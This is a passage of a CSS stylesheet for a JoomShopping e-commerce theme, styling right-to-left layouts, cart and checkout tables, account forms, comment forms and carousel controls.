  margin-left: 5px;
}
.rtl #jshop_module_cart .top-cart-content {
  right: auto;
  left: 0px;
}
.rtl #id_currency {
  display: block !important;
}
.rtl #id_currency.inputbox {
  float: right;
  width: 45px;
}
.rtl .box-layout2 #id_currency.inputbox {
  background: #fff;
}
.rtl .box-layout3 #id_currency.inputbox {
  background-color: #f4f4f4;
}
.rtl #sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone {
  margin-left: 15px;
  margin-right: 0px;
  padding: 5px 10px 5px 15px;
  background-position: left center;
}
.rtl .module.account {
  float: left;
  margin-left: 30px;
  margin-right: 0px;
}
.rtl #sp-top-wrapper.top-layout3 #sp-top1 >div.custom {
  float: right;
}
.rtl .custom_vina-language .btn .caret {
  margin-left: 0px;
  margin-right: 4px;
}
.rtl .custom_vina-language .btn a img {
  margin-left: 5px;
  margin-right: 0px;
}
.rtl #sp-top1 .chzn-container {
  display: none;
}
.rtl #sp-advanced-search .inputbox {
  text-align: right;
}
.rtl #sp-main-menu ul.level-0 > li.parent >a span.menu:after {
  padding-right: 0px;
  padding-left: 3px;
}
.rtl .vina-camera-slider .camera_target {
  text-align: right !important;
}
.rtl .owl-carousel .owl-wrapper {
  float: left !important;
}
.rtl .vina-manufacturers-jshopping .vina-prev,
.rtl .vina-manufacturers-jshopping .vina-next {
  text-indent: 10000px;
}
.rtl div.vina-treeview-jshopping > ul.treeview li a {
  padding: 10px 20px 10px 10px;
}
.rtl div.vina-treeview-jshopping > ul.treeview li .hitarea {
  left: 0px;
  right: auto;
}
.rtl div.vina-treeview-jshopping > ul > li > ul > li > a:before {
  left: auto;
  right: 5px;
}
.rtl #sp-left h3.header,
.rtl #sp-right h3.header {
  padding: 10px 45px 10px 0px !important;
  background-position: 95% 50%;
}
.rtl #sp-left h3.header span,
.rtl #sp-right h3.header span {
  padding-left: 0px;
  padding-right: 10px;
  background-position: 100% 50%;
}
.rtl #sp-left .blog_category ul li a,
.rtl #sp-right .blog_category ul li a {
  padding: 10px 25px 10px 10px;
}
.rtl #sp-left .blog_category ul li a:before,
.rtl #sp-right .blog_category ul li a:before {
  left: auto;
  right: 0px;
}
.rtl #jc h4 {
  text-align: right;
}
.rtl #comments-form,
.rtl #comments-form p,
.rtl #comments-report-form,
.rtl #comments-report-form p,
.rtl #comments-form span,
.rtl #comments-form .counter {
  text-align: right;
}
.rtl #comments-form .btn,
.rtl #comments-report-form .btn {
  float: right;
}
.rtl .link_social a.social:last-child {
  margin-right: 5px;
}
.rtl .link_social a.social:first-child {
  margin-right: 0px;
}
.rtl .about_us_block p.email,
.rtl .about_us_block p.phones {
  padding-left: 0px;
  padding-right: 20px;
  background-position: center right;
}
.rtl #sp-bottom-wrapper h3.header {
  padding-left: 0px;
  padding-right: 25px;
  background-position: center right;
}
.rtl .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.rtl .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.rtl .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  left: 60px;
  right: auto;
}
.rtl .module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.rtl .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.rtl .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  left: 10px;
  right: auto;
}
.rtl .module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.rtl .tabs_product_layout2 .moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
  left: 50px;
  right: auto;
}
.rtl .module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.rtl .tabs_product_layout2 .moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  left: 10px;
  right: auto;
}
.rtl .media [class^="icon-"].pull-left,
.rtl .media [class*=" icon-"].pull-left {
  margin-left: auto;
}
.rtl .vina-accordion-content .vina-accordion-item {
  padding: 10px 35px 10px 10px !important;
}
.rtl .vina-accordion-content .vina-accordion-item.accordion-open span,
.rtl .vina-accordion-content .vina-accordion-item.accordion-close span {
  right: 10px;
  left: auto;
}
.rtl .our-partners .carousel-control.left {
  right: auto;
  left: 40px;
}
.rtl .our-partners .carousel-control.right {
  right: auto;
  left: 0;
}
.rtl #vina_contact_us .vina-title {
  border-right: 2px solid #f01b48;
  border-left: 0px;
}
.rtl #vina_contact_us .vina-title,
.rtl #vina_contact_us .contact_us h3 {
  padding-right: 20px;
  padding-left: 0px;
}
.rtl .slides,
.rtl .flex-control-nav,
.rtl .flex-direction-nav {
  float: left;
}
.rtl .facebook-like-button,
.rtl .facebook-share,
.rtl .pinterest,
.rtl .tweet-button,
.rtl .google-plus-one-button {
  float: right;
  padding-right: 0px;
  padding-left: 0px;
  margin: 2px;
}
.rtl .google-plus-one-button iframe {
  width: 180px !important;
}
.rtl .box-col-inner .pull-left,
.rtl .banner-bottom-inner .pull-left {
  margin-left: 10px;
  margin-right: 0px;
}
.rtl .pull-left {
  float: right;
}
.link_social a.social {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  height: 26px;
  width: 26px;
  text-align: center;
  line-height: 26px;
  margin-right: 5px;
  padding: 0;
  background: #58CE7D;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  -webkit-transition: all all 200ms ease;
  -moz-transition: all all 200ms ease;
  -ms-transition: all all 200ms ease;
  -o-transition: all all 200ms ease;
  transition: all all 200ms ease;
}
.link_social a.social:last-child {
  margin-right: 0px;
}
.link_social a.social.facebook:hover {
  background: #0378a9;
}
.link_social a.social.rss:hover {
  background: #fd761f;
}
.link_social a.social.twitter:hover {
  background: #17b8fb;
}
.link_social a.social.skype:hover {
  background: #00aeef;
}
.link_social a.social.dribbble:hover {
  background: #f54f91;
}
.link_social a.social.pinterest:hover {
  background: #dc4e44;
}
.link_social a.social.gplus:hover {
  background: #9d261d;
}
.link_social a.social:hover {
  cursor: pointer;
  color: #fff;
  text-decoration: none;
}
tr#checkout td.td_1 {
  text-align: left;
}
tr#checkout td.td_1 a {
  float: left;
}
tr#checkout td.td_1 a img {
  float: left;
  margin: 3px 5px 0 0;
}
tr#checkout td.td_2 {
  text-align: right;
}
tr#checkout td.td_2 a {
  float: right;
}
tr#checkout td.td_2 a img {
  float: right;
  margin: 3px 0 0 5px;
}
.jshop.account-login .buttons-set,
.jshop.account-logout .buttons-set {
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.jshop.account-login button.vina-button {
  float: left;
}
.jshop_register label {
  float: right;
}
div.jshop_register {
  text-align: right;
}
.step-title .number {
  float: right;
  margin: 0 0 0 5px;
}
.step-title h2 {
  float: right;
}
h2.entry-title {
  margin-top: 20px;
  font-size: 16px;
  text-transform: uppercase;
}
.blog .row-fluid:first-child {
  margin-bottom: 30px;
}
.items-leading {
  margin-bottom: 30px;
}
.article-text,
.article_content,
.catItemIntroText {
  float: left;
}
.catItemIntroText {
  margin-top: 20px;
}
.jcomments-links {
  display: inline-block;
}
.blog img.pull-left,
.blog .pull-left > img,
.item-page img.pull-left,
.item-page .pull-left > img {
  margin-right: 0px;
}
.blog .media>.pull-left,
.item-page .media>.pull-left {
  margin-right: 0px;
}
.module.vina-ticker .vina-ticker-jshopping .header-block .span7,
.module.vina-ticker .vina-ticker-content .header-block .span7 {
  float: right;
}
.module.vina-ticker .vina-ticker-jshopping .header-block .span5,
.module.vina-ticker .vina-ticker-content .header-block .span5 {
  float: left;
}
.module.vina-ticker .vina-ticker-jshopping .header-block span.up,
.module.vina-ticker .vina-ticker-content .header-block span.up {
  left: 20px;
  right: auto;
}
.module.vina-ticker .vina-ticker-content .header-block span.toggle,
.module.vina-ticker .vina-ticker-content .header-block span.toggle.et-run,
.module.vina-ticker .vina-ticker-jshopping .header-block span.toggle,
.module.vina-ticker .vina-ticker-jshopping .header-block span.toggle.et-run {
  left: 38px;
  right: auto;
}
.module.vina-ticker .vina-ticker-content .header-block span.down,
.module.vina-ticker .vina-ticker-jshopping .header-block span.down {
  left: 55px;
  right: auto;
}
#jc {
  margin-top: 50px;
}
#jc #comments-form {
  margin-top: 20px;
}
#jc #comments-form p,
#jc #comments-form #comments-form-buttons {
  margin-left: 0px !important;
}
#comments-form input,
#comments-form textarea {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#comments-form input {
  width: 40%;
  height: 2em;
}
#comments-form input.checkbox {
  width: 16px;
}
#comments-form input.captcha {
  width: 123px;
}
#comments-form textarea {
  width: 80%;
  max-width: none !important;
}
#comments-form .btn div,
#comments-report-form .btn div {
  padding: 10px 20px;
  background-image: none;
  border: 1px solid #ddd;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#comments-footer {
  display: none;
}
.tags a {
  margin-bottom: 5px;
}
.tags a.label {
  color: #fff;
}
.tags a.label:hover {
  color: #fff;
  background: #444;
}
.label,
.badge {
  color: #fff;
  padding: 8px 12px;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.label:hover,
.badge:hover {
  color: #fff;
  background: #444;
}
.form-list li {
  margin: 0 0 8px;
}
.form-list label {
  display: inline-block;
  margin-bottom: 5px;
  float: left;
  color: #666;
  font-weight: normal;
  position: relative;
  z-index: 0;
}
.form-list label.required em,
.form-list label.required .star {
  float: right;
  font-style: normal;
  color: #eb340a;
  position: absolute;
  top: 0;
  right: -8px;
}
.form-list .input-box {
  display: block;
  clear: both;
  width: 260px;
}
.form-list .field {
  float: left;
  width: 275px;
}
.jshop .login-users input {
  padding: 4px 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.jshop .login-users input#remember_me {
  float: left;
  margin-right: 5px;
}
.jshop .login-users form .row-fluid {
  margin-bottom: 10px;
}
.jshop .login-users form .row-fluid:first-child {
  margin-bottom: 10px;
}
.jshop.account-login h1.header,
.jshop.account-logout h1.header,
.jshop.account-create h1.header,
.jshop.editaccount_block h1.header,
.jshop.account_block h1.header,
.jshop.vina_wishlist h1.header {
  font-family: CalibriRegular, Arial, Helvetica, sans-serif;
  font-size: 28px;
  line-height: 28px;
  font-weight: normal;
  width: 100%;
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  margin: 0 0 25px;
  padding: 0 0 10px 0;
}
.jshop.account-login .content,
.jshop.account-logout .content {
  min-height: 345px;
  padding: 14px 21px;
  border: 1px solid #ccc;
  border-bottom: 0;
}
.jshop.account-login .content h2,
.jshop.account-logout .content h2 {
  font-weight: bold;
  font-size: 13px;
  margin: 0 0 14px;
  padding: 0 0 5px 23px;
  border-bottom: 1px solid #ddd;
  background-position: 0 1px;
  background-repeat: no-repeat;
  text-transform: uppercase;
}
.jshop.account-login .buttons-set,
.jshop.account-logout .buttons-set {
  border: 1px solid #ccc;
  border-top: 0;
  margin: 0;
  padding: 8px 13px;
  background: #f1f1f1;
}
.jshop.account-login .buttons-set > a,
.jshop.account-logout .buttons-set > a {
  line-height: 31px;
}
.jshop.account-login .new-users h2,
.jshop.account-logout .new-users h2 {
  background-image: url(../images/i_page1.gif);
}
.jshop.account-login .login-users h2,
.jshop.account-logout .login-users h2 {
  background-image: url(../images/i_page2.gif);
}
.jshop .box-account {
  border: 1px solid #ddd;
  box-sizing: border-box;
  float: left;
  margin: 20px 0;
  padding: 15px;
  width: 100%;
}
.jshop .box-account .box-head {
  border-bottom: 1px solid #ddd;
  margin: 0 0 10px;
  text-align: right;
  overflow: hidden;
}
.jshop .box-account .box-head h2 {
  float: left;
  margin: 0;
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  background-position: 0 0;
  background-repeat: no-repeat;
  color: #333;
}
.jshop .box-account .jshop_profile_data span,
.jshop .box-account .jshop_profile_data .name {
  font-weight: normal;
  font-size: 14px;
  font-family: 'arial';
  line-height: 20px;
  color: #555555;
}
.form-list {
  margin: 0;
}
.form-list input.inputbox,
.form-list select.inputbox {
  width: 254px;
  padding: 2px;
  height: 30px;
  border: 1px solid #ddd;
  background: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
.jshop.account-logout .content {
  min-height: 50px;
}
.fieldset {
  border: 1px solid #ddd;
  background: none;
  padding: 22px 25px 12px 33px;
  margin: 28px 0;
  width: 100%;
  float: left;
  box-sizing: border-box;
}
.fieldset .legend {
  float: left;
  font-weight: normal;
  font-size: 16px;
  background: #fff;
  margin: -33px 0 0 -10px;
  padding: 0 8px;
  position: relative;
  line-height: 1.35;
}
.fields {
  width: 100%;
  float: left;
}
.account-create p.required {
  font-size: 11px;
  text-align: right;
  color: #EB340A;
  display: inline-block;
}
.account-create .buttons-set button.vina-button {
  display: inline-block;
}
.jshop_register {
  width: 100% !important;
  padding: 15px 0 !important;
  float: left;
  overflow: hidden;
}
.jshop_register .input-box input,
.jshop_register .input-box select {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  box-sizing: border-box;
  height: 35px;
  line-height: 35px;
  padding: 2px;
  width: 254px;
}
.jshop_register .field {
  float: left;
  width: 275px;
}
.jshop_register .fields {
  margin: 0 0 8px;
}
.jshop_register label {
  float: left;
  color: #666;
  font-weight: normal;
  position: relative;
  z-index: 0;
}
.jshop_register label.required em {
  float: right;
  font-style: normal;
  color: #eb340a;
  position: absolute;
  top: 0;
  right: -8px;
}
.jshop_register .input-box {
  display: block;
  clear: both;
  width: 260px;
}
.fields input[type="radio"],
.fields input[type="checkbox"] {
  float: none;
  margin: 0px 5px 0 0;
}
.jshop table.cart th {
  font-size: 12px;
  padding: 14px 12px;
  color: #333;
  font-weight: bold;
  text-transform: uppercase;
  border: 1px solid #ccc;
  background-color: transparent;
}
.jshop table.cart td {
  padding: 20px 10px 10px;
  border: 1px solid #ccc;
}
.jshop table.cart td input {
  text-align: center;
  border: 1px solid #ccc;
  padding: 6px 16px;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.jshop table.cart td input[type="text"] {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.jshop table.cart td.product_name a {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}
.jshop table.cart td.jshop_img_description_center .jshop_img {
  width: 80px;
}
.jshop table.cart .jshop_prod_cart td input {
  width: 60% !important;
  box-sizing: border-box;
  padding: 0;
  min-height: 30px;
}
.jshop table .jshop_price span {
  font-size: 16px;
}
.jshop table.jshop_subtotal .value {
  width: 100%;
}
.jshop table.activate-code td {
  display: inline-block;
  vertical-align: middle;
}
.jshop table.activate-code td .inputbox {
  margin: 0;
  padding: 9px 10px;
}
.jshop #checkout a {
  font-size: 13px;
  text-transform: uppercase;
  color: #333;
}
.jshop #checkout a.btn {
  background-color: transparent !important;
}
.jshop.wishlish_buttons #checkout a.btn {
  font-family: 'Helvetica', sans-serif;
  font-weight: bold;
}
.jshop.activate-code input {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.step-title {
  background: #f9f9f9;
  border: 1px solid #f1f1f1;
  margin-bottom: 20px;
  padding: 8px 10px;
  color: #777;
  cursor: default;
  overflow: hidden;
  display: none;
}
.step-title.active {
  display: block;
}
.step-title .number {
  float: left;
  padding: 0px 8px;
  margin: 0 5px 0 0;
  line-height: 25px;
  color: #fff;
  font-size: 16px;
  text-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.step-title h2 {
  float: left;
  color: #333;
  font-size: 13px;
  line-height: 28px !important;
  margin: 0;
}
div.jshop_register .input-box .inputbox {
  width: 254px;
}
.menu_checkout {
  border-bottom: 1px solid #f1f1f1;
}
.menu_checkout h3.header {
  font-family: 'helvetica';
  font-size: 16px;
  line-height: 40px !important;
}
#jshop_menu_order {
  border: none !important;
  background: none;
  display: inline-block;
  padding: 0;
  width: 100%;
}
#jshop_menu_order ul {
  margin: 0px;
  padding: 0px;
}
#jshop_menu_order ul span.item_menu_order {
  line-height: 25px;
  border: 0;
  margin: 0;
  padding: 5px 8px;
  color: #333;
  display: block;
  text-decoration: none;
}
.jshop-place td {
  padding-top: 20px;
}
#vina_contact_us .contact_block {
  display: inline-block;
  margin-bottom: 20px;
}
#vina_contact_us .logo_contact {
  padding: 20px 0 47px;
}
#vina_contact_us .vina-title,
#vina_contact_us .contact_us h3 {
  padding-left: 20px;
  line-height: 20px;
  margin-bottom: 18px;
  font-size: 24px !important;
}
#vina_contact_us .contact_us,
#vina_contact_us .map {
  border: 1px solid #ccc;
}
#vina_contact_us .jform_message textarea {
  border: 1px solid #ccc;
}
#vina_contact_us .jform_message textarea:focus:invalid:focus {
  border-color: #e9322d;
}
#vina_contact_us .vina-map {
  margin-bottom: 60px;
}
#vina_contact_us .vina-social ul,
#vina_contact_us .vina-social li {
  float: left;
}
#vina_contact_us .vina-social ul {
  margin-left: 0px;
  margin-top: 15px;
}
#vina_contact_us .vina-social ul li {
  margin-right: 10px;
}
#vina_contact_us .vina-social ul li a {
  padding: 5px 12px;
  border: 1px solid #666;
}
#vina_contact_us .vina-social ul li a.facebook {
  padding: 5px 15px;
}
#vina_contact_us .vina-social ul li a b {
  display: none;
}
.module.mod_latest_blog .vina-carousel-content.owl-theme .owl-controls {
  display: none !important;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 4s;
  -moz-transition: all 4s;
  -o-transition: all 4s;
  transition: all 4s;
  -webkit-transition: all all 4s ease;
  -moz-transition: all all 4s ease;
  -ms-transition: all all 4s ease;
  -o-transition: all all 4s ease;
  transition: all all 4s ease;
}
.module.mod_latest_blog .vina-carousel-content.owl-theme .owl-controls .owl-next,
.module.mod_latest_blog .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  top: 30%;
}
.module.mod_latest_blog .vina-carousel-content.owl-theme:hover .owl-controls {
  display: block !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.vina-carousel-content {
  background: #fff !important;
}
.vina-carousel-content .item a {
  color: #444 !important;
}
.vina-carousel-content .item .image-block {
  overflow: hidden;
}
.vina-carousel-content .item .image-block img {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.vina-carousel-content .item .image-block:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.vina-carousel-content .text-block {
  padding-right: 10px;
  margin: 10px 0 15px;
}
.vina-carousel-content .text-block h3.title {
  font-size: 15px;
  font-weight: normal;
  text-transform: uppercase;
}
.blog-time {
  padding-left: 25px;
  margin-bottom: 8px;
  background: url(../images/blog_time.png) no-repeat center left;
  color: #35ada9;
  text-decoration: underline;
}
.blog-time .blog-month {
  margin: 0 6px;
}
.readmore a {
  background: url(../images/readmore.jpg) no-repeat center left;
  padding-left: 20px;
}
.owl-prev,
.owl-next {
  display: none !important;
}
.vina-camera-slider .camera_next > span {
  background-image: none;
}
.vina-camera-slider .camera_prev,
.vina-camera-slider .camera_next,
.vina-camera-slider .camera_commands {
  top: 45%;
}
.owl-prev,
.owl-next,
.flex-prev,
.flex-next,
.vina-next,
.vina-prev,
.camera_next,
.camera_prev,
.camera_play,
.camera_stop,
.camera_commands {
  position: absolute;
  text-indent: -9999px;
  width: 40px !important;
  height: 40px !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0px solid #EFEFEF;
  z-index: 10;
  -webkit-border-radius: 100% !important;
  -moz-border-radius: 100% !important;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -moz-border-radius: 100% !important;
  border-radius: 100% !important;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all all 0.2s ease-in-out ease;
  -moz-transition: all all 0.2s ease-in-out ease;
  -ms-transition: all all 0.2s ease-in-out ease;
  -o-transition: all all 0.2s ease-in-out ease;
  transition: all all 0.2s ease-in-out ease;
}
#sp-hot-sale  .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  right: 15px;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.vina-carousel-content.owl-theme .owl-controls .owl-next,
.carousel .flex-direction-nav  .flex-next,
.vina-manufacturers-jshopping .vina-next,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span,
.carousel-control.right {
  background: #e5e5e5 url(../images/btn-slider.png) 100% 0 no-repeat !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next:hover,
.vina-carousel-content.owl-theme .owl-controls .owl-next:hover,
.carousel .flex-direction-nav  .flex-next:hover,
.vina-manufacturers-jshopping .vina-next:hover,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span:hover,
.carousel-control.right:hover {
  background-position: 100% 100% !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.vina-carousel-content.owl-theme .owl-controls .owl-prev,
.carousel .flex-direction-nav  .flex-prev,
.vina-manufacturers-jshopping .vina-prev,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span,
.carousel-control.left {
  background: #f1f1f1 url(../images/btn-slider.png) 0 0 no-repeat !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev:hover,
.vina-carousel-content.owl-theme .owl-controls .owl-prev:hover,
.carousel .flex-direction-nav  .flex-prev:hover,
.vina-manufacturers-jshopping .vina-prev:hover,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span:hover,
.carousel-control.left:hover {
  background-position: 0 100% !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.vina-carousel-content.owl-theme .owl-controls .owl-next,
.carousel .flex-direction-nav  .flex-next,
.vina-manufacturers-jshopping .vina-next,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span {
  right: 0;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.vina-carousel-content.owl-theme .owl-controls .owl-prev,
.carousel .flex-direction-nav  .flex-prev,
.vina-manufacturers-jshopping .vina-prev,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span {
  left: 0;
}
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span:hover,
.carousel-control.right:hover {
  background-color: #00801a !important;
  background-position: 100% 100% !important;
}
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span:hover,
.carousel-control.left:hover {
  background-color: #00801a !important;
  background-position: 0 100% !important;
}
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span,
.carousel-control.left,
.carousel-control.right {
  background-color: #e5e5e5 !important;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all all 0.2s ease-in-out ease;
  -moz-transition: all all 0.2s ease-in-out ease;
  -ms-transition: all all 0.2s ease-in-out ease;
  -o-transition: all all 0.2s ease-in-out ease;
  transition: all all 0.2s ease-in-out ease;
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel-control.left,
.carousel-control.right {
  border: 0;
}
.carousel-control.left i,
.carousel-control.right i {
  display: none;
  border: 0px;
}
.carousel-control.left {
  left: -30px;
}
.carousel-control.right {
  right: -30px;
}
.module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls {
  display: block !important;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
.module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  right: -30px;
}
.module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  left: -60px;
}
#sp-our-team .carousel-control,
.our-project .carousel-control,
.our-partners .carousel-control {
  background: #fff !important;
  font-size: 20px;
  top: 50%;
  color: #323232;
  opacity: 1;
  width: 30px;
  height: 30px;
  line-height: 26px;
}
#sp-our-team .carousel-control.left,
#sp-our-team .carousel-control.right,
.our-project .carousel-control.left,
.our-project .carousel-control.right,
.our-partners .carousel-control.left,
.our-partners .carousel-control.right {
  border: 1px solid #e9e9e9;
  width: 30px;
  height: 30px;
  background-image: none !important;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  opacity: 1;
  filter: alpha(opacity=100);
}
#sp-our-team .carousel-control.left i,
#sp-our-team .carousel-control.right i,
.our-project .carousel-control.left i,
.our-project .carousel-control.right i,
.our-partners .carousel-control.left i,
.our-partners .carousel-control.right i {
  display: block;
  color: #101010;
  font-size: 20px;
  line-height: 30px;
  display: inline-block;
  vertical-align: top;
}
#sp-our-team .carousel-control.left,
#sp-our-team .carousel-control.right,
.our-partners .carousel-control.left,
.our-partners .carousel-control.right {
  background-color: transparent !important;
}
.our-project .carousel-control.left,
.our-project .carousel-control.right {
  border: 1px solid #fff;
}
.our-partners .carousel-control.left,
.our-partners .carousel-control.right {
  border: 1px solid #e9e9e9;
  width: 30px;
  height: 30px;
  background-color: transparent !important;
  background-image: none !important;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.our-partners .carousel-control.left i,
.our-partners .carousel-control.right i {
  display: block;
  color: #101010;
  font-size: 20px;
  line-height: 30px;
  display: inline-block;
  vertical-align: top;
}
.our-partners .carousel-control.left {
  right: 40px;
  left: auto;
}
.our-partners .carousel-control.right {
  right: 0;
  left: auto;
}
.our-partners .carousel-control.left,
.our-partners .carousel-control.right {
  top: -80px;
}
.vina-carousel-jshopping.owl-carousel,
.vina-carousel-content.owl-carousel {
  display: inline-block !important;
  overflow: visible !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls,
.vina-carousel-content.owl-theme .owl-controls {
  margin-top: 0px;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.vina-carousel-content.owl-theme .owl-controls .owl-prev,
.vina-carousel-content.owl-theme .owl-controls .owl-next {
  top: 40%;
  filter: Alpha(Opacity=100);
  opacity: 1;
}
.vina-carousel-jshopping .owl-prev,
.vina-carousel-jshopping .owl-next,
.vina-carousel-content .owl-prev,
.vina-carousel-content .owl-next {
  display: block !important;
}
.carousel .flex-direction-nav a {
  top: 40%;
  text-indent: 9999em;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
.carousel .flex-direction-nav a:before {
  display: none;
}
